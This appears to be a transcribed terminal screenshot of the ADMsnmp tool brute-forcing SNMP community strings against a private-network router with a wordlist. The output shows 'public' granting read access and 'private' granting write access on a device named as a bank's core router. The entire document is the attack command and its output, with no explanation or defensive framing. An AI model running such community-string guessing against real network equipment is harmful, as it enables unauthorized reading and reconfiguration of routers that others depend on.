 Session Edit View Bookmarks Settings Help
root@4[knoppix]# ADMsnmp 192.168.0.254 -wordfile community.txt
ADMsnmp vbeta 0.1 (c) The ADM crew
ftp://ADM.isp.at/ADM/
greets: !ADM, el8.org, ansia
>>>>>>>>>>> get req name=secret  id = 2 >>>>>>>>>>>
>>>>>>>>>>> get req name=ciscoworks  id = 5 >>>>>>>>>>>
>>>>>>>>>>> get req name=ciscoworks20000  id = 8 >>>>>>>>>>>
>>>>>>>>>>> get req name=mrtg  id = 11 >>>>>>>>>>>
>>>>>>>>>>> get req name=snmp  id = 14 >>>>>>>>>>>
>>>>>>>>>>> get req name=public  id = 17 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 18 name = public ret =0 <<<<<<<<<<
>>>>>>>>>>>> send setrequest id = 18 name = public >>>>>>>>
>>>>>>>>>>> get req name=private  id = 20 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 19 name = public ret =0 <<<<<<<<<<
>>>>>>>>>>> get req name=rmon  id = 23 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 146 name = public ret =2 <<<<<<<<<<
>>>>>>>>>>> get req name=router  id = 26 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 146 name = public ret =2 <<<<<<<<<<
>>>>>>>>>>> get req name=switch  id = 29 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 21 name = private ret =0 <<<<<<<<<<
>>>>>>>>>>>> send setrequest id = 21 name = private >>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 22 name = private ret =0 <<<<<<<<<<
<<<<<<<<<<< recv snmpd paket id = 158 name = private ret =0 <<<<<<<<<<
<<<<<<<<<<< recv snmpd paket id = 158 name = private ret =0 <<<<<<<<<<
<!ADM!>         snmp check on 192.168.0.254             <!ADM!>
sys.sysName.0:core-rtr-nyc-pri.somebank.com
name = public readonly access
name = private write access
root@4[knoppix]#
Shell